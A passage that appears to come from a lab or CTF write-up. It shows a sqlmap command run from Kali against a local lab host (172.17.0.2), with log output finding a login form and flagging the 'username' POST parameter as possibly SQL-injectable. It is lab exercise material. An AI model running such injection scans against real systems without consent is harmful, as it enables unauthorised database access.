 (root㉿kali)-[/home/…/Desktop/maquinas/facil/mirame]
# sqlmap --url http://172.17.0.2/index.php --dbs --batch --forms
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:23:41 /2024-08-13/
[09:23:41] [INFO] testing connection to the target URL
[09:23:41] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/auth.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[09:23:42] [INFO] using '/root/.local/share/sqlmap/output/results-08132024_0923am.csv' as the CSV results file in multiple targets mode
[09:23:42] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:23:42] [INFO] testing if the target URL content is stable
[09:23:42] [INFO] target URL content is stable
[09:23:42] [INFO] testing if POST parameter 'username' is dynamic
[09:23:42] [WARNING] POST parameter 'username' does not appear to be dynamic
[09:23:42] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[09:23:42] [INFO] testing for SQL injection on POST parameter 'username'